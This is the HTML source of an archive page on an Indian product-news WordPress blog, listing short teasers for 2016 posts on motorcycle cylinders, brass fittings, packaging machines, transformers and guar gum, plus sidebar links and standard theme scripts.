		<span class="posted-on"><time class="entry-date published updated" datetime="2016-05-12T14:28:19+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 12, 2016</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-410 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-404" class="bloghash-article no-entry-media post-404 post type-post status-publish format-standard hentry category-automobile-parts tag-cylinder-liner" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/automobile-parts/" class="cat-93" rel="category">Automobile</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/restore-motorcycle-cylinders/" title="How To Restore Motorcycle Cylinders?" rel="bookmark">How To Restore Motorcycle Cylinders?</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Modern engine oils and manufacturing systems have evolved by experts to enhance the life of motorcycle&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/2c61d7fd3c5434b3331aa5ba2f03b0a223c0b5ec59fbea6439b8916b726b608f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c61d7fd3c5434b3331aa5ba2f03b0a223c0b5ec59fbea6439b8916b726b608f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Piyush Agrawal" href="https://www.indianproductnews.com/author/piyush/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Piyush Agrawal</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2016-05-11T14:11:18+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 11, 2016</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-404 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-393" class="bloghash-article no-entry-media post-393 post type-post status-publish format-standard hentry category-brass tag-brass-fitting-manufacturers tag-brass-fitting-parts tag-brass-fittings tag-brass-pipe-fittings" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/brass/" class="cat-102" rel="category">Brass</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/punk-desk-lamp-brass-fittings-manufacturers-sharing-tutorial/" title="A Punk Desk Lamp Made From Brass Fittings &#8211; Manufacturers Sharing Tutorial" rel="bookmark">A Punk Desk Lamp Made From Brass Fittings &#8211; Manufacturers Sharing Tutorial</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Have you ever thought of a punk desk lamp that is made of discarded brass fittings?&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2016-05-09T11:37:25+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 9, 2016</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-393 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-390" class="bloghash-article no-entry-media post-390 post type-post status-publish format-standard hentry category-machinery tag-filling-machines tag-packing-machine" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/machinery/" class="cat-16" rel="category">Machinery</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/setting-up-ultra-grade-packaging-line/" title="Setting Up Ultra Grade Packaging Line With Blister Packing Machine" rel="bookmark">Setting Up Ultra Grade Packaging Line With Blister Packing Machine</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Setting up a High Quality Packaging Line for any product includes choosing the correct blister packing&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2016-05-05T18:22:48+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 5, 2016</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-390 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-382" class="bloghash-article no-entry-media post-382 post type-post status-publish format-standard hentry category-transformers" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/transformers/" class="cat-109" rel="category">Transformers</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/choices-power-transformers-manufacturers-offer-buyers/" title="What Choices Do The Power Transformers Manufacturers Offer To Their Buyers?" rel="bookmark">What Choices Do The Power Transformers Manufacturers Offer To Their Buyers?</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Power transformers perform step up and step down of the electrical supply voltage. These devices have&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ecdaa1cf77c6358edd9274b8c134274018e6a512d3581e9d7725d41f70afdfa3?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecdaa1cf77c6358edd9274b8c134274018e6a512d3581e9d7725d41f70afdfa3?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by yashpal aegis" href="https://www.indianproductnews.com/author/yashpal/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">yashpal aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2016-05-05T16:45:38+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 5, 2016</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-382 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-378" class="bloghash-article no-entry-media post-378 post type-post status-publish format-standard hentry category-healthcare tag-guar-gum-india tag-suppliers" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/healthcare/" class="cat-144" rel="category">Healthcare</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/health-benefits-and-its-nutritional-values/" title="Guar Gum Health Benefits and Its Nutritional Values" rel="bookmark">Guar Gum Health Benefits and Its Nutritional Values</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Today, guar gum demands are on rise. Guar gum is used in various industries, we all&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2016-05-03T12:41:48+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 3, 2016</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-378 -->

</div></div>
		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloghash-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloghash-sidebar-inner">
		
		<div id="search-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_search">
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://www.indianproductnews.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
				<button role="button" type="submit" class="search-submit" aria-label="Search">
			<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>		</button>
			</div>
</form></div><div id="custom_html-2" class="widget_text bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.sendura.in/top-10-forging-company-in-india/">Top 10 Forging Company in India</a><br />
<a target="_blank" href="https://www.hasonchem.com/unsaturated-polyester-resins.html">Unsaturated Polyester Resins</a><br />
<a target="_blank" href="https://www.tribenifiber.com/frp-ladder-type-cable-trays.html">FRP Ladder Type Cable Trays</a><br />
<a target="_blank" href="https://exportersbiz.blogspot.com/">ExportersBiz</a><br />
<a target="_blank" href="https://freshvoicehub.com/advantages-of-putting-weather-resistant-stainless-steel-railings-in-your-house/">Stainless Steel Railing Manufacturer</a><br />
<a target="_blank" href="https://guest-post.org/why-frameless-glass-railings-are-ideal-for-indian-homes-and-offices/">Frameless Glass Railing India</a><br />
<a target="_blank" href="https://blog.rackons.in/5-reasons-to-invest-in-stainless-steel-balcony-railings-for-your-property">Stainless Steel Balcony Railing Manufacturer</a><br />
<a target="_blank" href="https://tivazo.com/blogs/building-a-successful-business/">7 Strategies to Build a Successful Business</a><br /></div></div><div id="hester-core-posts-list-widget-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Popular Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/brass-inserts-pipe-fitting-fittings-exporters/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2019/12/Brass_moulding_inserts-82x82.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Brass moulding inserts" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/brass-inserts-pipe-fitting-fittings-exporters/" title="Brass Inserts for Pipe Fitting by Fittings Exporters">Brass Inserts for Pipe Fitting by Fittings Exporters</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/benefits-precision-turned-cnc-components/" title="Benefits of Precision Turned CNC Components">Benefits of Precision Turned CNC Components</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/maintain-ss-fittings/" title="How To Maintain SS Fittings?">How To Maintain SS Fittings?</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/quality-really-matters-for-consumers/" title="Quality Of Prosthetic Parts Really Matters For Consumers">Quality Of Prosthetic Parts Really Matters For Consumers</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-to-add-health-in-daily-food/" title="How To Add Cumin Seeds In Daily Food?">How To Add Cumin Seeds In Daily Food?</a></div></div></div></div></div><div id="hester-core-posts-list-widget-3" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Recent Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/compound-interest/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/How-to-Calculate-Simple-and-Compound-Interest-Using-an-Interest-Calculator-150x150.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="Compound Interest" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/compound-interest/" title="How to Calculate Simple and Compound Interest Using an Interest Calculator">How to Calculate Simple and Compound Interest Using an Interest&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/what-fabricators-should-know-before-buying-a-hydraulic-plate-bending-machine/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/Hydraulic-Plate-Bending-Machines-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Hydraulic Plate Bending Machines" loading="lazy" /><div class="post-thumb-caption">Hydraulic Plate Bending Machines</div></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/what-fabricators-should-know-before-buying-a-hydraulic-plate-bending-machine/" title="What Fabricators Should Know Before Buying a Hydraulic Plate Bending Machine?">What Fabricators Should Know Before Buying a Hydraulic Plate Bending&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/how-white-label-cosmetics-help-new-brands-reduce-time-to-market-in-india/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/white-label-cosmetics-products-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="white label cosmetics products" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-white-label-cosmetics-help-new-brands-reduce-time-to-market-in-india/" title="How White Label Cosmetics Help New Brands Reduce Time to Market in India">How White Label Cosmetics Help New Brands Reduce Time to&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/why-global-buyers-are-increasing-volumes-from-indian-forging-manufacturers/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/yyy-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Why Global Buyers Are Increasing Volumes from Indian Forging Manufacturers?" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/why-global-buyers-are-increasing-volumes-from-indian-forging-manufacturers/" title="Why Global Buyers Are Increasing Volumes from Indian Forging Manufacturers?">Why Global Buyers Are Increasing Volumes from Indian Forging Manufacturers?</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/how-indias-climate-and-soil-shape-the-superior-quality-of-natural-sesame-seeds/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/Natural-Sesame-Seeds-India-150x150.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="Natural Sesame Seeds India" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-indias-climate-and-soil-shape-the-superior-quality-of-natural-sesame-seeds/" title="How India’s Climate and Soil Shape the Superior Quality of Natural Sesame Seeds">How India’s Climate and Soil Shape the Superior Quality of&hellip;</a></div></div></div></div></div>
			</div>

</aside><!--#secondary .widget-area -->


	
</div><!-- END .bloghash-container -->


				<div class="bloghash-glassmorphism">
		<span class="block one"></span>
		<span class="block two"></span>
	</div>
				
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloghash-copyright" class="contained-separator">
	<div class="bloghash-container">
		<div class="bloghash-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloghash-copyright-widget__text bloghash-copyright-widget bloghash-all"><span>Copyright 2026 — <b><a href="https://www.indianproductnews.com/">Indian Product News</a></b>. All rights reserved. <b><a href="https://wordpress.org/themes/bloghash/" class="imprint" target="_blank" rel="noopener noreferrer">Bloghash WordPress Theme</a></b></span></div><!-- END .bloghash-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloghash-flex-row -->
	</div>
</div><!-- END #bloghash-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloghash-scroll-top" class="bloghash-smooth-scroll" title="Scroll to Top" >
	<span class="bloghash-scroll-icon" aria-hidden="true">
		<svg class="bloghash-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>		<svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloghash-scroll-to-top -->

<div id="bloghash-cursor-dot" class="bloghash-cursor bloghash-js-cursor">
	<div class="bloghash-cursor-wrapper">
		<div class="bloghash-cursor--follower bloghash-js-follower"></div>
		<div class="bloghash-cursor--label bloghash-js-label"></div>
		<div class="bloghash-cursor--icon bloghash-js-icon"></div>
	</div>
</div><!-- END #bloghash-cursor-dot -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloghash\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"462","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script src="https://www.indianproductnews.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1762753049" id="wpil-frontend-script-js"></script>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/vendors/swiper-bundle.min.js?ver=6.8.3" id="swiper-js"></script>
<script src="https://www.indianproductnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloghash-js-extra">
var bloghash_vars = {"ajaxurl":"https:\/\/www.indianproductnews.com\/wp-admin\/admin-ajax.php","nonce":"6182cc5e17","live-search-nonce":"4942d5eb2c","post-like-nonce":"fe52a91560","close":"Close","no_results":"No results found","more_results":"More results","responsive-breakpoint":"960","dark_mode":"","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/bloghash.min.js?ver=1.0.25" id="bloghash-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
</body>
</html>
